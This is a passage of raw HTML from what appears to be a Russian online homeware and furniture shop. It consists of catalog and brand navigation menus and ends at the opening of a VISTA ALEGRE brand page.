title="Ножи">Ножи</a> </li> <li><a href="catalog/cutting-board" title="Разделочные доски">Разделочные доски</a> </li> <li><a href="catalog/baking-supplies" title="Принадлежности для выпечки">Принадлежности для выпечки</a> </li> <li><a href="catalog/kitchen-hitch" title="Кухонная навеска">Кухонная навеска</a> </li> <li><a href="catalog/graters" title="Тёрки и измельчители">Тёрки и измельчители</a> </li> <li><a href="catalog/peelers" title="Овощечистки">Овощечистки</a> </li> </ul> </li> <li><a href="catalog/lanch-boksy" title="Ланч-боксы">Ланч-боксы</a> </li> <li><a href="catalog/flyagi-i-termosy" title="Фляги и термосы">Фляги и термосы</a> <ul> <li><a href="catalog/thermos-flasks" title="Термосы">Термосы</a> </li> <li><a href="catalog/water-bottles" title="Бутылки для воды">Бутылки для воды</a> </li> <li><a href="catalog/сooling-glasses" title="Стаканы для охлаждения">Стаканы для охлаждения</a> </li> </ul> </li> </ul> </li> <li><a href="catalog/bar" title="Бар">Бар</a> <ul> <li><a href="catalog/wine-glasses" title="Бокалы для вина">Бокалы для вина</a> </li> <li><a href="catalog/champagne-glasses" title="Бокалы для шампанского">Бокалы для шампанского</a> </li> <li><a href="catalog/whisky-dishes" title="Бокалы для виски">Бокалы для виски</a> </li> <li><a href="catalog/cognac-brandy" title="Бокалы для коньяка и бренди">Бокалы для коньяка и бренди</a> </li> <li><a href="catalog/stacks-shots" title="Стопки и шоты">Стопки и шоты</a> </li> <li><a href="catalog/glassware-cocktails" title="Бокалы для коктейлей">Бокалы для коктейлей</a> </li> <li><a href="catalog/stakany" title="Стаканы">Стаканы</a> </li> <li><a href="catalog/glasses-beer" title="Бокалы для пива">Бокалы для пива</a> </li> <li><a href="catalog/grafiny-dekantery" title="Графины и декантеры">Графины и декантеры</a> </li> <li><a href="catalog/acessories-bar" title="Принадлежности">Принадлежности</a> </li> <li><a href="catalog/jug" title="Кувшины">Кувшины</a> </li> <li><a href="catalog/bucket-champagne" title="Ведра для льда и шампанского">Ведра для льда и шампанского</a> </li> <li><a href="catalog/lemonade" title="Диспенсеры для напитков">Диспенсеры для напитков</a> </li> <li><a href="catalog/syrups" title="Сиропы, пюре">Сиропы, пюре</a> </li> </ul> </li> <li><a href="catalog/vannaya" title="Ванная">Ванная</a> <ul> <li><a href="catalog/mylnitsy" title="Мыльницы">Мыльницы</a> </li> <li><a href="catalog/dispensery" title="Диспенсеры">Диспенсеры</a> </li> <li><a href="catalog/stakany-i-podstavki" title="Стаканы и подставки">Стаканы и подставки</a> </li> <li><a href="catalog/ershiki" title="Ёршики">Ёршики</a> </li> <li><a href="catalog/organajzery-polki" title="Органайзеры - полки">Органайзеры - полки</a> </li> <li><a href="catalog/drugoe-vanna" title="Другое">Другое</a> </li> <li><a href="catalog/korziny-dlya-belya" title="Корзины для белья">Корзины для белья</a> </li> </ul> </li> <li><a href="catalog/sadovaya-mebel" title="Садовая мебель">Садовая мебель</a> <ul> <li><a href="catalog/garden-tables" title="Столы для террасы и сада">Садовые столы</a> </li> <li><a href="catalog/outdoor-chairs" title="Стулья садовые">Стулья садовые</a> </li> <li><a href="catalog/outdoor-bar-stools" title="Уличные барные стулья">Уличные барные стулья</a> </li> <li><a href="catalog/outdoor-sofas" title="Садовые диваны">Садовые диваны</a> </li> <li><a href="catalog/outdoor-armchairs" title="Садовые кресла">Садовые кресла</a> </li> <li><a href="catalog/outdoor-furniture-sets" title="Комплекты садовой мебели">Комплекты садовой мебели</a> </li> <li><a href="catalog/loungers" title="Шезлонги садовые">Шезлонги садовые</a> </li> <li><a href="catalog/hanging-chairs" title="Садовые подвесные кресла">Садовые подвесные кресла</a> </li> <li><a href="catalog/garen-coffetable" title="Уличные журнальные столики">Уличные журнальные столики</a> </li> <li><a href="catalog/pufy-sadovye" title="Пуфы садовые">Пуфы садовые</a> </li> <li><a href="catalog/garden-benches" title="Скамейки садовые">Скамейки садовые</a> </li> <li><a href="catalog/outdoor-rugs" title="Уличные ковры">Уличные ковры</a> </li> <li><a href="catalog/accessories-street" title="Комплектующие">Комплектующие</a> </li> </ul> </li> <li><a href="catalog/brendzony" title="Брендзоны">Брендзоны</a> <ul> <li><a href="brands/julia_grup" title="La Forma">La Forma</a> <ul class='brandzone'> <li><a href="brands/julia_grup/la-forma-sideboard" title="Серванты и комоды La Forma">Серванты и комоды La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-tv" title="Тумбы под телевизор La Forma">Тумбы под телевизор La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-racking" title="Стеллажи и витрины La Forma">Стеллажи и витрины La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bedside" title="Прикроватные тумбочки La Forma">Прикроватные тумбочки La Forma</a> </li> <li><a href="brands/julia_grup/divany-julia-grup" title="Диваны и кушетки La Forma">Диваны и кушетки La Forma</a> </li> <li><a href="brands/julia_grup/kresla-julia-grup" title="Кресла La Forma">Кресла La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-desk" title="Письменные столы La Forma">Письменные столы La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-kitchen-table" title="Кухонные столы La Forma">Кухонные столы La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-console" title="Консоли La Forma">Консоли La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-coffee-table" title="Журнальные столики La Forma">Журнальные столики La Forma</a> </li> <li><a href="brands/julia_grup/stulya-julia-grup" title="Стулья La Forma">Стулья La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bar-stool" title="Барные стулья La Forma">Барные стулья La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-stool" title="Табуреты La Forma">Табуреты La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-banquettes" title="Скамейки и банкетки La Forma">Скамейки и банкетки La Forma</a> </li> <li><a href="brands/julia_grup/pufy-julia-grup" title="Пуфы La Forma">Пуфы La Forma</a> </li> <li><a href="brands/julia_grup/krovati-julia-grup" title="Кровати La Forma">Кровати La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-gardenfur" title="Уличная мебель La Forma">Уличная мебель La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bathroom" title="Мебель и аксессуары для ванной La Forma">Мебель и аксессуары для ванной La Forma</a> </li> <li><a href="brands/julia_grup/polki-julia-grup" title="Настенные полки La Forma">Настенные полки La Forma</a> </li> <li><a href="brands/julia_grup/veshalki-julia-grup" title="Вешалки La Forma">Вешалки La Forma</a> </li> <li><a href="brands/julia_grup/svet-julia-grup" title="Освещение La Forma">Освещение La Forma</a> </li> <li><a href="brands/julia_grup/dekor-julia-grup" title="Декор La Forma">Декор La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-picture" title="Картины и панно La Forma">Картины и панно La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-vases-dishes" title="Декоративные вазы и блюда La Forma">Декоративные вазы и блюда La Forma</a> </li> <li><a href="brands/julia_grup/zerkala-julia-grup" title="Зеркала La Forma">Зеркала La Forma</a> </li> <li><a href="brands/julia_grup/podushki-julia-grup" title="Подушки La Forma">Подушки La Forma</a> </li> <li><a href="brands/julia_grup/kovry-julia-grup" title="Ковры La Forma">Ковры La Forma</a> </li> <li><a href="brands/julia_grup/pledy-julia-grup" title="Пледы La Forma">Пледы La Forma</a> </li> <li><a href="brands/julia_grup/ps-julia-grup" title="Подушки для стульев La Forma">Подушки для стульев La Forma</a> </li> <li><a href="brands/julia_grup/kuhonnye-aksessuary-julia-grup" title="Кухонные аксессуары La Forma">Кухонные аксессуары La Forma</a> </li> <li><a href="brands/julia_grup/flowerpot-la-forma" title="Кашпо La Forma">Кашпо La Forma</a> </li> <li><a href="brands/julia_grup/komp-la-forma" title="Комплектующие La Forma">Комплектующие La Forma</a> </li> </ul> </li> <li><a href="brands/angel-cerda" title="Angel Cerda">Angel Cerda</a> <ul class='brandzone'> <li><a href="brands/angel-cerda/chair-angel-cerda" title="Стулья Angel Cerda">Стулья Angel Cerda</a> </li> <li><a href="brands/angel-cerda/kresla-angel-cerda" title="Кресла Angel Cerda">Кресла Angel Cerda</a> </li> <li><a href="brands/angel-cerda/divany-angel-cerda" title="Диваны Angel Cerda">Диваны Angel Cerda</a> </li> <li><a href="brands/angel-cerda/stoly-angelcerda" title="Кухонные столы Angel Cerda">Кухонные столы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/desk-angelcerda" title="Рабочие столы Angel Cerda">Рабочие столы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/dressing-table-angel-cerda" title="Туалетные столики Angel Cerda">Туалетные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda_stellazhi" title="Стеллажи и витрины Angel Cerda">Стеллажи и витрины Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda_tv" title="Тумбы под TV Angel Cerda">Тумбы под TV Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-komod" title="Комоды и тумбы Angel Cerda">Комоды и тумбы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-mesilla" title="Прикроватные тумбы Angel Cerda">Прикроватные тумбы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-bed" title="Кровати Angel Cerda">Кровати Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-console" title="Консольные столики Angel Cerda">Консольные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-auxiliary-tables" title="Журнальные и вспомогательные столики Angel Cerda">Журнальные и вспомогательные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-mirror" title="Зеркала Angel Cerda">Зеркала Angel Cerda</a> </li> <li><a href="brands/angel-cerda/puf-angel-cerda" title="Пуфы Angel Cerda">Пуфы Angel Cerda</a> </li> </ul> </li> <li><a href="brands/the_idea" title="The IDEA">The IDEA</a> <ul class='brandzone'> <li><a href="brands/the_idea/komody-the-idea" title="Комоды и тумбы">Комоды и тумбы</a> </li> <li><a href="brands/the_idea/work-the-idea" title="Письменные столы">Письменные столы</a> </li> <li><a href="brands/the_idea/shkafy-the-idea" title="Шкафы">Шкафы</a> </li> <li><a href="brands/the_idea/bufety-the-idea" title="Буфеты">Буфеты</a> </li> <li><a href="brands/the_idea/kitchen-the-idea" title="Кухонные столы">Кухонные столы</a> </li> <li><a href="brands/the_idea/zhurnalnye-the-idea" title="Журнальные столики">Журнальные столики</a> </li> <li><a href="brands/the_idea/prikrovatnye-the-idea" title="Прикроватные тумбы">Прикроватные тумбы</a> </li> <li><a href="brands/the_idea/konsoli-the-idea" title="Консоли">Консоли</a> </li> <li><a href="brands/the_idea/divany-the-idea" title="Диваны">Диваны</a> </li> <li><a href="brands/the_idea/kresla-the-idea" title="Кресла">Кресла</a> </li> <li><a href="brands/the_idea/tv-the-idea" title="Тумбы под ТВ">Тумбы под ТВ</a> </li> <li><a href="brands/the_idea/chair-the-idea" title="Стулья">Стулья</a> </li> <li><a href="brands/the_idea/bed-the-idea" title="Кровати">Кровати</a> </li> </ul> </li> <li><a href="brands/bergenson-bjorn" title="Bergenson Bjorn">Bergenson Bjorn</a> <ul class='brandzone'> <li><a href="brands/bergenson-bjorn/polki-bergenson-bjorn" title="Полки">Полки</a> </li> <li><a href="brands/bergenson-bjorn/veshalki-bergenson-bjorn" title="Вешалки">Вешалки</a> </li> <li><a href="brands/bergenson-bjorn/coffeetable-bergenson-bjorn" title="Журнальные столики">Журнальные столики</a> </li> <li><a href="brands/bergenson-bjorn/сhairs-bergenson-bjorn" title="Стулья, кресла, пуфы">Стулья, кресла, пуфы</a> </li> <li><a href="brands/bergenson-bjorn/mirror-bergenson-bjorn" title="Зеркала">Зеркала</a> </li> <li><a href="brands/bergenson-bjorn/dining-tables-bergenson-bjorn" title="Обеденные столы">Обеденные столы</a> </li> </ul> </li> <li><a href="brands/eichholtz" title="Eichholtz">Eichholtz</a> <ul class='brandzone'> <li><a href="brands/eichholtz/eichholtz-sideboard" title="Комоды, буфеты и витрины Eichholtz">Комоды, буфеты и витрины Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-kitchen-tables" title="Столы обеденные Eichholtz">Столы обеденные Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-console" title="Консольные столики Eichholtz">Консольные столики Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-desk" title="Письменные столы Eichholtz">Письменные столы Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-chair" title="Стулья Eichholtz">Стулья Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-bar-stool" title="Барные стулья Eichholtz">Барные стулья Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-armchair" title="Кресла Eichholtz">Кресла Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-mirror" title="Зеркала Eichholtz">Зеркала Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-poster" title="Постеры Eichholtz">Постеры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-candlestick" title="Подсвечники Eichholtz">Подсвечники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-sofa" title="Диваны Eichholtz">Диваны Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-chandelier" title="Люстры Eichholtz">Люстры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-torchere" title="Торшеры Eichholtz">Торшеры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-pendantlamp" title="Подвесные светильники Eichholtz">Подвесные светильники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-ceiling-fixture" title="Потолочные светильники Eichholtz">Потолочные светильники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-sconce" title="Бра Eichholtz">Бра Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-tablelamp" title="Настольные лампы Eichholtz">Настольные лампы Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-coffeetable" title="Журнальные столики Eichholtz">Журнальные столики Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-puf" title="Пуфы и банкетки Eichholtz">Пуфы и банкетки Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-tvcabinets" title="Тумбы под телевизор Eichholtz">Тумбы под телевизор Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-pillow" title="Декоративные подушки Eichholtz">Декоративные подушки Eichholtz</a> </li> <li><a href="brands/eichholtz/racking-eichholtz" title="Стеллажи Eichholtz">Стеллажи Eichholtz</a> </li> <li><a href="brands/eichholtz/photo-frame-eichholtz" title="Фоторамки Eichholtz">Фоторамки Eichholtz</a> </li> <li><a href="brands/eichholtz/statue-eichholtz" title="Статуи, статуэтки, скульптуры Eichholtz">Статуи, статуэтки, скульптуры Eichholtz</a> </li> <li><a href="brands/eichholtz/decorative-vases-eichholtz" title="Декоративные вазы и блюда Eichholtz">Декоративные вазы и блюда Eichholtz</a> </li> </ul> </li> <li><a href="brands/faro" title="Faro">Faro</a> <ul class='brandzone'> <li><a href="brands/faro/portable-lamps-faro" title="Переносные светильники">Переносные светильники</a> </li> <li><a href="brands/faro/wall-lamp-faro" title="Настенные светильники">Настенные светильники</a> </li> <li><a href="brands/faro/recessed-luminaire-faro" title="Встраиваемые светильники">Встраиваемые светильники</a> </li> <li><a href="brands/faro/table-lamp-faro" title="Настольные светильники">Настольные светильники</a> </li> <li><a href="brands/faro/floor-lamp-faro" title="Напольные светильники ">Напольные светильники </a> </li> <li><a href="brands/faro/ceiling-fixture-faro" title="Потолочные светильники">Потолочные светильники</a> </li> <li><a href="brands/faro/pendant-lamps-faro" title="Светильники подвесные">Светильники подвесные</a> </li> <li><a href="brands/faro/working-lamps-faro" title="Рабочие лампы">Рабочие лампы</a> </li> <li><a href="brands/faro/fan-faro" title="Вентиляторы">Вентиляторы</a> </li> <li><a href="brands/faro/outdoor-lighting-faro" title="Наружное освещение">Наружное освещение</a> </li> <li><a href="brands/faro/bulb-faro" title="Лампочки">Лампочки</a> </li> </ul> </li> <li><a href="brands/vical" title="Vical">Vical</a> <ul class='brandzone'> <li><a href="brands/vical/zhurnalnye-vical" title="Журнальные столы Vical">Журнальные столы Vical</a> </li> <li><a href="brands/vical/kresla-vical" title="Кресла Vical">Кресла Vical</a> </li> <li><a href="brands/vical/banketki-vical" title="Банкетки и пуфы Vical">Банкетки Vical</a> </li> <li><a href="brands/vical/divany-vical" title="Диваны Vical">Диваны Vical</a> </li> <li><a href="brands/vical/pismennye-vical" title="Письменные столы Vical">Письменные столы Vical</a> </li> <li><a href="brands/vical/obedennye-vical" title="Обеденные столы Vical">Обеденные столы</a> </li> <li><a href="brands/vical/stulya-vical" title="Стулья Vical">Стулья Vical</a> </li> <li><a href="brands/vical/dekor-vical" title="Декоративные элементы Vical">Декоративные элементы Vical</a> </li> <li><a href="brands/vical/mebel-vical" title="Мебель для хранения Vical">Мебель для хранения Vical</a> </li> <li><a href="brands/vical/lighting-vical" title="Освещение Vical">Освещение Vical</a> </li> </ul> </li> <li><a href="brands/nardi" title="Nardi">Nardi</a> <ul class='brandzone'> <li><a href="brands/nardi/kresla-nardi" title="Кресла Nardi">Кресла</a> </li> <li><a href="brands/nardi/stulya-nardi" title="Стулья Nardi">Стулья</a> </li> <li><a href="brands/nardi/stoly-nardi-outdoor" title="Столы обеденные Nardi">Столы обеденные</a> </li> <li><a href="brands/nardi/shezlongi-nardi" title="Шезлонги Nardi">Шезлонги</a> </li> <li><a href="brands/nardi/barnye-nardi-outdor" title="Барные стулья Nardi">Барные стулья</a> </li> <li><a href="brands/nardi/divany-nardi" title="Диваны Nardi">Диваны</a> </li> <li><a href="brands/nardi/zhur-nardi-outdor" title="Журнальные столики Nardi">Журнальные столики</a> </li> <li><a href="brands/nardi/pufy-nardi" title="Пуфы Nardi">Пуфы Nardi</a> </li> <li><a href="brands/nardi/elementy-nardi" title="Комплектующие элементы Nardi">Комплектующие Nardi</a> </li> <li><a href="brands/nardi/garden benches-nardi" title="Скамейки Nardi">Скамейки садовые Nardi</a> </li> </ul> </li> <li><a href="brands/halmar" title="Halmar">Halmar</a> <ul class='brandzone'> <li><a href="brands/halmar/stulya-halmar" title="Стулья Halmar">Стулья</a> </li> <li><a href="brands/halmar/barnye-halmar" title="Барные стулья Halmar">Барные стулья</a> </li> <li><a href="brands/halmar/stoly-halmar" title="Кухонные столы Halmar">Кухонные столы</a> </li> <li><a href="brands/halmar/zhurnalnye-halmar" title="Журнальные столы Halmar">Журнальные столы</a> </li> <li><a href="brands/halmar/krovati-halmar" title="Кровати Halmar">Кровати</a> </li> <li><a href="brands/halmar/kresla-halmar" title="Кресла Halmar">Кресла</a> </li> <li><a href="brands/halmar/komp-halmar" title="Кресла компьютерные Halmar">Кресла компьютерные</a> </li> <li><a href="brands/halmar/veshalki-halmar" title="Напольные вешалки Halmar">Напольные вешалки</a> </li> </ul> </li> <li><a href="brands/umbra" title="Umbra">Umbra</a> <ul class='brandzone'> <li><a href="brands/umbra/fotoramki-umbra" title="Фоторамки">Фоторамки</a> </li> <li><a href="brands/umbra/derzhateli-fotografij-umbra" title="Держатели фотографий">Держатели фотографий</a> </li> <li><a href="brands/umbra/dekor-sten-umbra" title="Декор стен">Декор стен</a> </li> <li><a href="brands/umbra/chasy-umbra" title="Часы">Часы</a> </li> <li><a href="brands/umbra/zerkala-umbra" title="Зеркала">Зеркала</a> </li> <li><a href="brands/umbra/dlya-ukrashenij-umbra" title="Аксессуары для украшений">Аксессуары для украшений</a> </li> <li><a href="brands/umbra/organajzery-umbra" title="Органайзеры">Органайзеры</a> </li> <li><a href="brands/umbra/veshalki-umbra" title="Вешалки">Вешалки</a> </li> <li><a href="brands/umbra/polki-umbra" title="Полки">Полки</a> </li> <li><a href="brands/umbra/karnizy-dlya-shtor-umbra" title="Карнизы для штор">Карнизы для штор</a> </li> <li><a href="brands/umbra/mebel-umbra" title="Мебель">Мебель</a> </li> <li><a href="brands/umbra/dlya-prihozhej-umbra" title="Аксессуары для прихожей">Аксессуары для прихожей</a> </li> <li><a href="brands/umbra/korziny-umbra" title="Корзины для мусора">Корзины для мусора</a> </li> <li><a href="brands/umbra/aksessuary-dlya-vanoj-umbra" title="Аксессуары для ванной">Аксессуары для ванной</a> </li> <li><a href="brands/umbra/aksessuary-dlya-kuhni-umbra" title="Аксессуары для кухни">Аксессуары для кухни</a> </li> <li><a href="brands/umbra/raznoe-umbra" title="Разное">Разное</a> </li> </ul> </li> <li><a href="brands/viva-scandinavia" title="Viva Scandinavia">Viva Scandinavia</a> <ul class='brandzone'> <li><a href="brands/viva-scandinavia/viva-scandinavia-mugs" title="Кружки">Кружки</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-tea" title="Заварники">Заварники</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-teapots" title="Чайники">Чайники</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-storage" title="Ёмкости для хранения">Ёмкости для хранения</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-sets" title="Кофейные и чайные наборы">Кофейные и чайные наборы</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-bowls" title="Сахарницы и молочники">Сахарницы и молочники</a> </li> </ul> </li> <li><a href="brands/la_rochere" title="La Rochere">La Rochere</a> <ul class='brandzone'> <li><a href="brands/la_rochere/la-rochere-bar" title="Посуда для бара">Посуда для бара</a> </li> <li><a href="brands/la_rochere/la-rochere-chay-kofe" title="Посуда для чая и кофе">Посуда для чая и кофе</a> </li> <li><a href="brands/la_rochere/la-rochere-kremanki" title="Салатницы и креманки">Салатницы и креманки</a> </li> <li><a href="brands/la_rochere/la-rochere-dekor" title="Декор">Декор</a> </li> <li><a href="brands/la_rochere/gifts-larochere" title="Подарочные наборы">Подарочные наборы La Rochere</a> </li> </ul> </li> <li><a href="brands/costa_nova" title="Costa Nova">Costa Nova</a> <ul class='brandzone'> <li><a href="brands/costa_nova/costa-nova-tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/costa_nova/costa-nova-salatnitsy" title="Салатницы">Салатницы</a> </li> <li><a href="brands/costa_nova/costa-nova-blyuda" title="Блюда для запекания">Блюда для запекания</a> </li> <li><a href="brands/costa_nova/costa-nova-tea" title="Чайники и сахарницы">Чайники и сахарницы</a> </li> <li><a href="brands/costa_nova/costa-nova-kuvshiny" title="Кувшины">Кувшины</a> </li> <li><a href="brands/costa_nova/costa-nova-kruzhki" title="Кружки">Кружки</a> </li> <li><a href="brands/costa_nova/costa-nova-tortovnitsy" title="Тортовницы">Тортовницы</a> </li> <li><a href="brands/costa_nova/costa-nova-podnosy" title="Подносы">Подносы</a> </li> </ul> </li> <li><a href="brands/cosy-trendy" title="Cosy&amp;Trendy">Cosy&amp;Trendy</a> <ul class='brandzone'> <li><a href="brands/cosy-trendy/cosytrendy_tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/cosy-trendy/cosytrendy_posuda" title="Посуда для приготовления">Посуда для приготовления</a> </li> <li><a href="brands/cosy-trendy/cosytrendy_kruzhki" title="Кружки">Кружки</a> </li> <li><a href="brands/cosy-trendy/picnic-cosy-trendy" title="Наборы для пикника">Наборы для пикника</a> </li> <li><a href="brands/cosy-trendy/elements-cosy-trendy" title="Декоративные элементы">Декоративные элементы</a> </li> </ul> </li> <li><a href="brands/comas" title="Comas">Comas</a> <ul class='brandzone'> <li><a href="brands/comas/pribory-comas" title="Столовые приборы">Столовые приборы Comas</a> </li> <li><a href="brands/comas/kejtering-comas" title="Аксессуары для кейтеринга">Аксессуары для кейтеринга Comas</a> </li> <li><a href="brands/comas/posuda-comas" title="Посуда для сервировки">Посуда для сервировки Comas</a> </li> <li><a href="brands/comas/bar-comas" title="Аксессуары для бара">Аксессуары для бара Comas</a> </li> </ul> </li> <li><a href="brands/robert-welch" title="Robert Welch">Robert Welch</a> <ul class='brandzone'> <li><a href="brands/robert-welch/pribory-robert-welch" title="Столовые приборы Robert Welch">Столовые приборы Robert Welch</a> </li> <li><a href="brands/robert-welch/aksessuary-robert-welch" title="Кухонные аксессуары Robert Welch">Кухонные аксессуары Robert Welch</a> </li> </ul> </li> <li><a href="brands/cookplay" title="Cookplay">Cookplay</a> <ul class='brandzone'> <li><a href="brands/cookplay/plates-cookplay" title="Подставки и тарелки">Подставки и тарелки</a> </li> <li><a href="brands/cookplay/mugs-cookplay" title="Кружки ">Кружки </a> </li> <li><a href="brands/cookplay/gravy-cookplay" title="Соусники">Соусники</a> </li> </ul> </li> <li><a href="brands/cutipol" title="Cutipol">Cutipol</a> <ul class='brandzone'> <li><a href="brands/cutipol/nabory-cutipol" title="Наборы столовых приборов">Наборы столовых приборов Cutipol</a> </li> <li><a href="brands/cutipol/detskie-cutipol" title="Детские столовые приборы">Детские столовые приборы Cutipol</a> </li> <li><a href="brands/cutipol/raznoe-cutipol" title="Вилки ложки ножи">Вилки ложки ножи Cutipol</a> </li> </ul> </li> <li><a href="brands/ivv" title="Industria Vetraria Valdarnese">Industria Vetraria Valdarnese</a> <ul class='brandzone'> <li><a href="brands/ivv/glass-ivv" title="Стаканы">Стаканы</a> </li> <li><a href="brands/ivv/stemware-ivv" title="Бокалы">Бокалы</a> </li> <li><a href="brands/ivv/shrimp-ivv" title="Креманки">Креманки</a> </li> <li><a href="brands/ivv/carafe-ivv" title="Графины">Графины</a> </li> <li><a href="brands/ivv/plate-ivv" title="Тарелки">Тарелки</a> </li> <li><a href="brands/ivv/accessories-ivv" title="Кухонные аксессуары">Кухонные аксессуары</a> </li> </ul> </li> <li><a href="brands/lsa-international" title="LSA International">LSA International</a> <ul class='brandzone'> <li><a href="brands/lsa-international/lsa-beer" title="Пивные бокалы">Пивные бокалы</a> </li> <li><a href="brands/lsa-international/lsa-champagne-glasses" title="Бокалы для шампанского">Бокалы для шампанского</a> </li> <li><a href="brands/lsa-international/lsa-whisky" title="Посуда для виски">Посуда для виски</a> </li> <li><a href="brands/lsa-international/lsa-wine" title="Бокалы для вина">Бокалы для вина</a> </li> <li><a href="brands/lsa-international/lsa-shoty" title="Стопки и шоты">Стопки и шоты</a> </li> <li><a href="brands/lsa-international/lsa-stakany" title="Стаканы">Стаканы</a> </li> <li><a href="brands/lsa-international/lsa-cocktail" title="Посуда для коктелей">Посуда для коктелей</a> </li> <li><a href="brands/lsa-international/lsa-carafes" title="Графины и декантеры">Графины и декантеры</a> </li> <li><a href="brands/lsa-international/lsa-ice-buckets" title="Ведра для шампанского и льда">Ведра для шампанского и льда</a> </li> <li><a href="brands/lsa-international/lsa-teapots" title="Кружки, чашки и чайники">Кружки, чашки и чайники</a> </li> <li><a href="brands/lsa-international/lsa-plates" title="Тарелки, миски и блюда">Тарелки, миски и блюда</a> </li> <li><a href="brands/lsa-international/lsa-serveware" title="Аксессуары для сервировки">Аксессуары для сервировки</a> </li> <li><a href="brands/lsa-international/lsa-vases" title="Вазы">Вазы</a> </li> <li><a href="brands/lsa-international/lsa-candleholders" title="Подсвечники">Подсвечники</a> </li> </ul> </li> <li><a href="brands/chef_sommelier" title="Chef &amp; Sommelier">Chef &amp; Sommelier</a> <ul class='brandzone'> <li><a href="brands/chef_sommelier/chef-sommelier-tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-tea" title="Посуда для чая и кофе">Посуда для чая и кофе</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-dekantery" title="Декантеры">Декантеры</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-bokaly" title="Бокалы">Бокалы</a> </li> </ul> </li> <li><a href="brands/ambientair" title="Ambientair">Ambientair</a> <ul class='brandzone'> <li><a href="brands/ambientair/diffuzory-ambientair" title="Диффузоры">Диффузоры</a> </li> <li><a href="brands/ambientair/svechi-аmbientair" title="Ароматические свечи">Ароматические свечи</a> </li> <li><a href="brands/ambientair/car-ambientair" title="Для автомобиля">Для автомобиля</a> </li> <li><a href="brands/ambientair/aromatic-card-ambientair" title="Ароматические карточки">Ароматические карточки</a> </li> <li><a href="brands/ambientair/sprei" title="Спреи">Спреи</a> </li> </ul> </li> <li><a href="brands/blackblum" title="Black+Blum">Black+Blum</a> <ul class='brandzone'> <li><a href="brands/blackblum/lanch-boksy-blackblum" title="Ланч Боксы">Ланч Боксы</a> </li> <li><a href="brands/blackblum/flyagiflyagi-blackblum" title="Фляги">Фляги</a> </li> <li><a href="brands/blackblum/servirovka-stola-blackblum" title="Сервировка стола">Сервировка стола</a> </li> <li><a href="brands/blackblum/prochee-blackblum" title="Прочее">Прочее</a> </li> </ul> </li> <li><a href="brands/monbento" title="Monbento">Monbento</a> <ul class='brandzone'> <li><a href="brands/monbento/lanch-boksylanch-boksy-monbento" title="Ланч Боксы">Ланч Боксы</a> </li> <li><a href="brands/monbento/flyagi-monbento" title="Фляги">Фляги</a> </li> <li><a href="brands/monbento/sumki-monbento" title="Сумки для ланч боксов">Сумки для ланч боксов</a> </li> <li><a href="brands/monbento/stolovye-pribory-monbento" title="Столовые приборы">Столовые приборы</a> </li> <li><a href="brands/monbento/prochee-monbento" title="Прочее">Прочее</a> </li> </ul> </li> </ul> </li> <li class='popup_right'> <a href="./brands" title="Бренды">Бренды</a> </li> <li> <a href="./interery" title="Интерьеры">Интерьеры</a> </li> <li class='search get_search'><span class='flaticon-magnifying-glass'></span></li> </ul> </div> </div> <div id="search"> <form action="products"> <span class='ico flaticon-magnifying-glass'></span> <input class="input_search" type="text" name="keyword" value="" placeholder="Поиск товара"/> <input class="button_search" value="" type="submit" /> <span class='close flaticon-close'></span> </form> </div> <div id="content" > <div class='container'> <div class='space_block_40'> <h1>VISTA ALEGRE</h1> <div id="path" class='space_top_10'> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span 